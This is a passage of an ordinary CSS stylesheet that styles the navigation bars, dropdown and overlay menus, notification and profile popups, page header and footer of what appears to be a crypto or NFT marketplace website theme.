
    50% {
        top: calc(100% - 25px)
    }

    75% {
        transform: translateX(-50%) scale(.8,.8)
    }

    100% {
        top: 0%;
        z-index: 1
    }
}

.overlay-content {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 200;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0,0,0,.438);
    transition: .3s
}

.overlay-content .modal-content-inr {
    position: relative;
    width: 420px;
    height: 100%;
    background-color: #222f45;
    padding: 36px 40px 40px;
    top: 0;
    left: -420px;
    transition: .3s;
    overflow-y: scroll
}

@media(max-width: 420px) {
    .overlay-content .modal-content-inr {
        padding:36px 15px 40px;
        width: 100%
    }
}

.overlay-content .modal-content-inr::-webkit-scrollbar {
    width: 5px
}

.overlay-content .modal-content-inr::-webkit-scrollbar-thumb {
    background-color: #019dea
}

.overlay-content .modal-content-inr .logo-main {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.overlay-content .modal-content-inr .logo-main .logo-otr .logo-a .logo-img {
    width: 140px
}

.overlay-content .modal-content-inr .logo-main .close-icon-otr {
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)
}

.overlay-content .modal-content-inr .logo-main .close-icon-otr .close-icon {
    font-size: 24px;
    color: #fff
}

.overlay-content .modal-content-inr .search-main {
    position: relative;
    display: flex;
    align-items: center;
    margin: 36px 0
}

.overlay-content .modal-content-inr .search-main .input {
    width: 100%
}

.overlay-content .modal-content-inr .search-main .search-icon {
    position: absolute;
    top: 50%;
    right: 24px;
    color: #fff;
    transform: translateY(-50%);
    font-size: 16px
}

.overlay-content .modal-content-inr .accordion .linkk-otr {
    margin: 0 0 8px
}

.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home {
    color: #fff;
    transition: .3s
}

.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home:hover {
    color: #019dea
}

.overlay-content .modal-content-inr .accordion .accordion-item {
    background-color: transparent;
    border: none
}

.overlay-content .modal-content-inr .accordion .accordion-item:not(:last-child) {
    margin: 0 0 8px
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button {
    padding: 0;
    background-color: transparent;
    color: #019dea;
    box-shadow: none
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
    box-shadow: none
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button::after {
    display: none
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed)::after {
    display: none
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .collapsed {
    color: #fff
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-body:not(.collapsed) {
    box-shadow: none!important
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body {
    padding: 8px 0 0 16px
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li:not(:last-child) {
    margin: 0 0 8px
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a {
    color: #fff;
    transition: .3s
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a:hover {
    color: #019dea
}

.overlay-content .modal-content-inr .action {
    text-align: center;
    margin: 36px 0
}

.overlay-content .modal-content-inr .social-icon .heading {
    color: #fff
}

.overlay-content .modal-content-inr .social-icon .icon-ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li {
    margin-top: 16
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li:not(:last-child) {
    margin-right: 16px
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    transition: .3s
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a:hover {
    background-color: #019dea
}

.overlay-content .modal-content-inr .copy-right {
    color: #fff;
    margin: 36px 0 0
}

.overlay-content .modal-content-inr .copy-right .linkk {
    display: inline;
    color: #019dea
}

.overlay-open {
    opacity: 1;
    visibility: visible
}

.overlay-open .modal-content-inr {
    left: 0
}

.navbar-main .container-fluid .wrapper {
    display: flex;
    align-items: center;
    padding: 32px 0;
    position: relative;
    z-index: 10
}

@media(max-width: 1100px) {
    .navbar-main .container-fluid .wrapper {
        padding:24px 0;
        justify-content: space-between
    }
}

.navbar-main .container-fluid .wrapper .logo-otr .logo-a .logo-img {
    width: 134px
}

.navbar-main .container-fluid .wrapper .navigation-otr {
    margin: 0 auto
}

@media(max-width: 1100px) {
    .navbar-main .container-fluid .wrapper .navigation-otr {
        display:none
    }
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr {
    display: flex;
    align-items: center
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
    position: relative
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
    margin-right: 40px
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
    visibility: visible;
    opacity: 1;
    top: 50px
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
    color: #fff;
    line-height: 50px;
    transition: .2s;
    cursor: pointer
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
    color: #019dea
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
    position: absolute;
    left: -24px;
    top: 70px;
    width: 230px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
    position: relative
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
    margin-bottom: 12px
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
    opacity: 1;
    visibility: visible
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
    color: #fff;
    display: inline;
    font-family: poppins-medium;
    transition: .2s;
    cursor: pointer
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
    color: #019dea
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
    position: absolute;
    left: 180px;
    top: -24px;
    width: 230px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
    position: relative
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
    margin-bottom: 12px
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
    color: #fff;
    font-family: poppins-medium;
    display: inline;
    transition: .2s
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
    color: #019dea
}

@media(max-width: 1300px) {
    .navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 {
        display:block
    }
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 .nav-a {
    letter-spacing: 2px;
    position: relative;
    font-family: poppins-bold;
    top: -2px
}

.navbar-main .container-fluid .wrapper .search-main {
    position: relative;
    width: 280px
}

@media(max-width: 1300px) {
    .navbar-main .container-fluid .wrapper .search-main {
        width:200px
    }
}

@media(max-width: 1100px) {
    .navbar-main .container-fluid .wrapper .search-main {
        display:none
    }
}

.navbar-main .container-fluid .wrapper .search-main .input {
    width: 280px
}

@media(max-width: 1300px) {
    .navbar-main .container-fluid .wrapper .search-main .input {
        width:200px
    }
}

.navbar-main .container-fluid .wrapper .search-main .search-icon {
    position: absolute;
    top: 50%;
    right: 24px;
    color: #fff;
    transform: translateY(-50%);
    font-size: 16px
}

.navbar-main .container-fluid .wrapper .action {
    display: flex
}

@media(max-width: 1100px) {
    .navbar-main .container-fluid .wrapper .action {
        display:none
    }
}

.navbar-main .container-fluid .wrapper .action .btn-upload {
    margin-right: 24px
}

@media(max-width: 1100px) {
    .navbar-main .container-fluid .wrapper .right-space {
        display:none
    }
}

.navbar-main .container-fluid .wrapper .right-space:not(:last-child) {
    margin-right: 24px
}

.navbar-main .container-fluid .wrapper .burger-icon-otr {
    display: none;
    align-items: center;
    justify-content: center;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    cursor: pointer
}

@media(max-width: 1100px) {
    .navbar-main .container-fluid .wrapper .burger-icon-otr {
        display:flex
    }
}

.navbar-main .container-fluid .wrapper .burger-icon-otr .burger-icon {
    font-size: 24px;
    color: #fff
}

.navbar-main-2 .container-fluid .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 32px 0;
    position: relative;
    z-index: 10
}

@media(max-width: 1199px) {
    .navbar-main-2 .container-fluid .wrapper {
        padding:24px 0
    }
}

.navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
    width: 134px
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
        width:110px
    }
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr {
    margin: 0 auto
}

@media(max-width: 1199px) {
    .navbar-main-2 .container-fluid .wrapper .navigation-otr {
        display:none
    }
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr {
    display: flex;
    align-items: center
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
    position: relative
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
    margin-right: 40px
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
    visibility: visible;
    opacity: 1;
    top: 50px
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
    color: #fff;
    font-family: poppins-medium;
    line-height: 50px;
    transition: .2s;
    cursor: pointer
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
    color: #019dea
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
    letter-spacing: 2px;
    position: relative;
    font-family: poppins-bold;
    top: -2px
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
    position: absolute;
    left: -24px;
    top: 70px;
    width: 230px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
    position: relative
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
    margin-bottom: 12px
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
    opacity: 1;
    visibility: visible
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
    color: #fff;
    display: inline;
    font-family: poppins-medium;
    transition: .2s;
    cursor: pointer
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
    color: #019dea
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
    position: absolute;
    left: 180px;
    top: -24px;
    width: 230px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
    position: relative
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
    margin-bottom: 12px
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
    color: #fff;
    font-family: poppins-medium;
    display: inline;
    transition: .2s
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
    color: #019dea
}

.navbar-main-2 .container-fluid .wrapper .action-nav {
    display: flex;
    align-items: center
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
    position: relative;
    width: 280px
}

@media(max-width: 1300px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
        width:200px
    }
}

@media(max-width: 1199px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
        display:none
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
    width: 280px
}

@media(max-width: 1300px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
        width:200px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .search-icon {
    position: absolute;
    top: 50%;
    right: 24px;
    color: #fff;
    transform: translateY(-50%);
    font-size: 16px
}

@media(max-width: 1199px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .action {
        display:none
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
    position: relative
}

@media(max-width: 991px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
        display:block!important
    }
}

@media(max-width: 767px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
        position:inherit
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    width: 56px;
    height: 56px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
        width:40px;
        height: 40px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    color: #fff;
    font-size: 24px;
    cursor: pointer
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
        font-size:18px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .dot {
    width: 8px;
    height: 8px;
    border-radius: 50px;
    background-color: #019dea;
    position: absolute;
    top: 4px;
    right: 4px
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
    position: absolute;
    background-color: #222f45;
    width: 400px;
    border-radius: 24px;
    padding: 24px 28px 32px;
    top: 100px;
    right: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    transition: .3s
}

@media(max-width: 767px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
        width:100%;
        padding: 24px 15px 32px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
    color: #fff
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
    color: #019dea
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
    margin: 0 0 16px
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
    display: flex;
    align-items: center
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
    width: 70px;
    height: 70px;
    margin: 0 16px 0 0
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
    height: 100%;
    border-radius: 6px
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
    color: #fff;
    margin: 0 0 6px
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
    color: #b7b7b7
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
    top: 60px;
    opacity: 1;
    visibility: visible
}

@media(max-width: 767px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
        top:80px
    }
}

@media(max-width: 991px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .right-space {
        display:none
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
        margin-right:0
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    position: relative
}

@media(max-width: 1199px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
        margin-right:24px
    }
}

@media(max-width: 767px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
        position:inherit
    }
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
        margin:0 12px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
    display: flex;
    align-items: center;
    cursor: pointer;
    background-color: rgba(255,255,255,.05);
    border-radius: 12px;
    height: 56px
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
        height:40px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    height: 56px;
    width: 56px;
    border-radius: 12px 0 0 12px
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
        width:40px;
        height: 40px;
        border-radius: 12px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    color: #fff;
    font-family: poppins-medium;
    padding: 0 16px
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
        display:none
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    position: absolute;
    background-color: #222f45;
    width: 300px;
    border-radius: 24px;
    padding: 24px 28px 32px;
    top: 100px;
    right: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    transition: .3s
}

@media(max-width: 767px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
        width:100%;
        padding: 24px 15px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
    display: flex;
    align-items: center;
    cursor: pointer
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
    color: #fff
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
    font-size: 24px;
    color: #fff
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
    display: flex;
    align-items: center;
    margin: 16px 0
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    width: 56px;
    height: 56px;
    border-radius: 100%
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
    height: 32px
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
    margin-left: 16px
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
    color: #b7b7b7
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
    color: #fff
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
    margin-bottom: 12px
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
    display: inline;
    font-family: poppins-medium;
    color: #fff;
    transition: .3s
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
    color: #019dea
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 60px;
    opacity: 1;
    visibility: visible
}

@media(max-width: 767px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
        top:80px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
    display: none;
    align-items: center;
    justify-content: center;
    width: 56px;
    height: 56px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    cursor: pointer
}

@media(max-width: 1199px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
        display:flex
    }
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
        width:40px;
        height: 40px
    }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 24px;
    color: #fff
}

@media(max-width: 575px) {
    .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
        font-size:18px
    }
}

.inner-header-main {
    position: relative;
    overflow: hidden;
    background: linear-gradient(252.07deg,rgba(1,156,234,0.05) 0%,rgba(255,255,255,0.05) 100%)
}

.inner-header-main::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: url(../img/footer-bg-img.png);
    top: 0;
    left: 0;
    opacity: .6
}

.inner-header-main .container-fluid .wrapper {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding: 72px 0 96px;
    z-index: 2
}

.inner-header-main .container-fluid .wrapper .heading {
    color: #fff;
    margin: 0 0 16px
}

.inner-header-main .container-fluid .wrapper .linkk-otr {
    display: flex;
    align-items: center
}

.inner-header-main .container-fluid .wrapper .linkk-otr .linkk-page {
    color: #fff
}

.inner-header-main .container-fluid .wrapper .linkk-otr .link-slash {
    color: #fff;
    margin: 0 4px
}

.footer-main {
    overflow: hidden;
    position: relative;
    padding: 128px 0;
    background: linear-gradient(252.07deg,rgba(1,156,234,0.05) 0%,rgba(255,255,255,0.05) 100%)
}

.footer-main::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: url(../img/footer-bg-img.png);
    top: 0;
    left: 0;
    opacity: .6
}

.footer-main .container-fluid .row-custom {
    position: relative;
    z-index: 2
}

@media(max-width: 767px) {
    .footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr {
        padding:0 0 48px
    }
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr {
    margin: 0 0 8px
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr .logo-inr .img-logo {
    width: 140px
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li {
    margin-top: 16px
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li:not(:last-child) {
    margin-right: 16px
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    transition: .3s
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a:hover {
    background-color: #019dea
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 0 100px
}

@media(max-width: 1300px) {
    .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
        padding:0 0 0 60px
    }
}

@media(max-width: 1100px) {
    .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
        padding:0 0 0 30px
    }
}

@media(max-width: 991px) {
    .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
        padding:0 0 48px
    }
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
    margin: 0 0 36px
}

@media(max-width: 767px) {
    .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
        margin:0 0 48px
    }
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .heading {
    color: #fff;
    margin: 0 0 12px
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li:not(:last-child) {
    margin: 0 0 8px
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a {
    color: #b7b7b7;
    display: inline;
    transition: .3s
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a:hover {
    color: #019dea
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .heading {
    color: #fff;
    margin: 0 0 12px
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li:not(:last-child) {
    margin: 0 0 8px
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a {
    color: #b7b7b7;
    display: inline;
    transition: .3s
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a:hover {
    color: #019dea
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0 0 0 40px
}

@media(max-width: 1300px) {
    .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
        padding:0 0 0 20px
    }
}

@media(max-width: 1100px) {
    .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
        padding:0
    }
}

@media(max-width: 767px) {
    .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
        padding:0 0 48px
    }
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .heading {
    color: #fff;
    margin: 0 0 12px
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li:not(:last-child) {
    margin: 0 0 8px
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a {
    color: #b7b7b7;
    display: inline;
    transition: .3s
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a:hover {
    color: #019dea
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0 0 0 150px
}

@media(max-width: 1300px) {
    .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
        padding:0 0 0 100px
    }
}

@media(max-width: 1100px) {
    .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
        padding:0 0 0 70px
    }
}

@media(max-width: 991px) {
    .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
        padding:0
    }
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .heading {
    color: #fff
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr {
    margin: 24px 0 32px
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr input {
    width: 100%
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .action {
    display: flex
}

.copyright-main .container-fluid .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 32px 0
}

@media(max-width: 767px) {
    .copyright-main .container-fluid .wrapper {
        flex-direction:column;
        text-align: center
    }
}

.copyright-main .container-fluid .wrapper .copy-right {
    color: #fff
}

@media(max-width: 767px) {
    .copyright-main .container-fluid .wrapper .copy-right {
        margin:0 0 16px
    }
}

.copyright-main .container-fluid .wrapper .copy-right .linkk {
    display: inline;
    color: #019dea
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr {
    color: #fff
